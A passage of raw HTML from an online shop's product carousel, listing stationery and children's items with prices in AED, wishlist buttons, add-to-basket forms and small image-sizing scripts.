                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="170674">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('170674')},"
                                                    name="qty"
                                                    id="qty-170674"
                                                    input-qty-product="qty-170674"
                                                    input-qty-product-sku="qty-759245876047"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="170674">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="759245876047"
                                          data-product-id="170674"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/170674/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="170674">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Skoodle Disney Stitch Water Magic Pad">
                                        <input type="hidden"
                                               name="product_price"
                                               value="35.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMTcwNjc0Lw,,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="170674"
                                                data-addtocart-product-sku="759245876047"
                                                id="product_button_170674"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="132206"
                            data-product-sku="5000000058570"
                            data-product-name="Lol Surprise Sweet Dream School Lunch Bag"
                            data-product-price="22.750000"
                            data-product-wishlist="132206"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/lol-surprise-sweet-dream-school-lunch-bag8570"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-132206 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/5/0/5000000058570.jpg"
width="280"
height="280"
alt="Lol&#x20;Surprise&#x20;Sweet&#x20;Dream&#x20;School&#x20;Lunch&#x20;Bag"/></span>
</span>
<style>.product-image-container-132206 {
    width: 280px;
}
.product-image-container-132206 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-132206");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-132206  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/lol-surprise-sweet-dream-school-lunch-bag8570">
                            Lol Surprise Sweet Dream School Lunch Bag                        </a>
                    </span>
                    <div class="item-country">
                                                    <span></span>
                                            </div>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="132206" data-price-box="product-id-132206">
    
<span class="price-container "
        >
        <span  id="product-price-132206"                data-price-amount="22.75"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                22.75            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="132206" data-qtyincrementsection-product-sku="5000000058570" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="132206">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('132206')},"
                                                    name="qty"
                                                    id="qty-132206"
                                                    input-qty-product="qty-132206"
                                                    input-qty-product-sku="qty-5000000058570"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="132206">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="5000000058570"
                                          data-product-id="132206"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/132206/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="132206">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Lol Surprise Sweet Dream School Lunch Bag">
                                        <input type="hidden"
                                               name="product_price"
                                               value="22.75">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMTMyMjA2Lw,,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="132206"
                                                data-addtocart-product-sku="5000000058570"
                                                id="product_button_132206"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="32495"
                            data-product-sku="6281073834219"
                            data-product-name="Atlas Manuscript Book 9x7 3 Quire 70gsm"
                            data-product-price="11.500000"
                            data-product-wishlist="32495"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/atlas-manuscript-book-9x7-3-quire-70gsm4219"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-32495 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281073834219.jpg"
width="280"
height="280"
alt="Atlas&#x20;Manuscript&#x20;Book&#x20;9x7&#x20;3&#x20;Quire&#x20;70gsm"/></span>
</span>
<style>.product-image-container-32495 {
    width: 280px;
}
.product-image-container-32495 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32495");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32495  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/atlas-manuscript-book-9x7-3-quire-70gsm4219">
                            Atlas Manuscript Book 9x7 3 Quire 70gsm                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Srilanka</span>
                                            </div>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32495" data-price-box="product-id-32495">
    
<span class="price-container "
        >
        <span  id="product-price-32495"                data-price-amount="11.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                11.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="32495" data-qtyincrementsection-product-sku="6281073834219" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="32495">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('32495')},"
                                                    name="qty"
                                                    id="qty-32495"
                                                    input-qty-product="qty-32495"
                                                    input-qty-product-sku="qty-6281073834219"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="32495">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281073834219"
                                          data-product-id="32495"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/32495/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="32495">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Atlas Manuscript Book 9x7 3 Quire 70gsm">
                                        <input type="hidden"
                                               name="product_price"
                                               value="11.50">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMzI0OTUv">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="32495"
                                                data-addtocart-product-sku="6281073834219"
                                                id="product_button_32495"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="133128"
                            data-product-sku="0735745873816"
                            data-product-name="Blue Happy Birthday Greeting Card"
                            data-product-price="21.500000"
                            data-product-wishlist="133128"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/blue-happy-birthday-greeting-card3816"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-133128 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/0/7/0735745873816_1.jpg"
width="280"
height="280"
alt="Blue&#x20;Happy&#x20;Birthday&#x20;Greeting&#x20;Card"/></span>
</span>
<style>.product-image-container-133128 {
    width: 280px;
}
.product-image-container-133128 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-133128");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-133128  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/blue-happy-birthday-greeting-card3816">
                            Blue Happy Birthday Greeting Card                        </a>
                    </span>
                    <div class="item-country">
                                                    <span></span>
                                            </div>
                    <div class="item-extra-info">
                        <span>Per piece</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="133128" data-price-box="product-id-133128">
    
<span class="price-container "
        >
        <span  id="product-price-133128"                data-price-amount="21.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                21.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                                                                                        <form data-role="tocart-form"
                                          data-product-sku="0735745873816"
                                          data-product-id="133128"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/133128/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="133128">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Blue Happy Birthday Greeting Card">
                                        <input type="hidden"
                                               name="product_price"
                                               value="21.50">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMTMzMTI4Lw,,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                    <button type="button"
                                                    title="Add&#x20;to&#x20;Basket"
                                                    data-addtocart-product-id="133128"
                                                    data-addtocart-product-sku="0735745873816"
                                                    id="product_button_133128"
                                                    class="action tocart primary"
                                                    data-bind="click: redirectHandle"
                                                    data-detail-page-url="https://www.grandiose.ae/blue-happy-birthday-greeting-card3816"
                                                    >
                                                <span>Add to Basket</span>
                                            </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="33176"
                            data-product-sku="6281073711084"
                            data-product-name="Atlas Highlighter MH200 Orange"
                            data-product-price="1.250000"
                            data-product-wishlist="33176"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/atlas-highlighter-mh200-orange1084"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-33176 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281073711084.jpg"
width="280"
height="280"
alt="Atlas&#x20;Highlighter&#x20;MH200&#x20;Orange"/></span>
</span>
<style>.product-image-container-33176 {
    width: 280px;
}
.product-image-container-33176 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33176");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33176  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/atlas-highlighter-mh200-orange1084">
                            Atlas Highlighter MH200 Orange                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>China</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 piece / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="33176" data-price-box="product-id-33176">
    
<span class="price-container "
        >
        <span  id="product-price-33176"                data-price-amount="1.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                1.25            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="33176" data-qtyincrementsection-product-sku="6281073711084" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="33176">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('33176')},"
                                                    name="qty"
                                                    id="qty-33176"
                                                    input-qty-product="qty-33176"
                                                    input-qty-product-sku="qty-6281073711084"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="33176">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281073711084"
                                          data-product-id="33176"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/33176/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="33176">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Atlas Highlighter MH200 Orange">
                                        <input type="hidden"
                                               name="product_price"
                                               value="1.25">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMzMxNzYv">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="33176"
                                                data-addtocart-product-sku="6281073711084"
                                                id="product_button_33176"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="32095"
                            data-product-sku="4902505399213"
                            data-product-name="Pilot Point Pen 0.5 Black"
                            data-product-price="7.500000"
                            data-product-wishlist="32095"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/pilot-point-pen-0-5-black9213"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-32095 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/4/9/4902505399213.jpg"
width="280"
height="280"
alt="Pilot&#x20;Point&#x20;Pen&#x20;0.5&#x20;Black"/></span>
</span>
<style>.product-image-container-32095 {
    width: 280px;
}
.product-image-container-32095 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32095");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32095  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/pilot-point-pen-0-5-black9213">
                            Pilot Point Pen 0.5 Black                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>Japan</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 piece / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="32095" data-price-box="product-id-32095">
    
<span class="price-container "
        >
        <span  id="product-price-32095"                data-price-amount="7.5"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                7.50            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="32095" data-qtyincrementsection-product-sku="4902505399213" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="32095">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('32095')},"
                                                    name="qty"
                                                    id="qty-32095"
                                                    input-qty-product="qty-32095"
                                                    input-qty-product-sku="qty-4902505399213"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="32095">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="4902505399213"
                                          data-product-id="32095"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/32095/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="32095">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Pilot Point Pen 0.5 Black">
                                        <input type="hidden"
                                               name="product_price"
                                               value="7.50">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMzIwOTUv">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="32095"
                                                data-addtocart-product-sku="4902505399213"
                                                id="product_button_32095"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="155174"
                            data-product-sku="4000600018142"
                            data-product-name="Madhoor Rangoli Stencil 500"
                            data-product-price="6.000000"
                            data-product-wishlist="155174"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/madhoor-rangoli-stencil-500-8142"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-155174 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
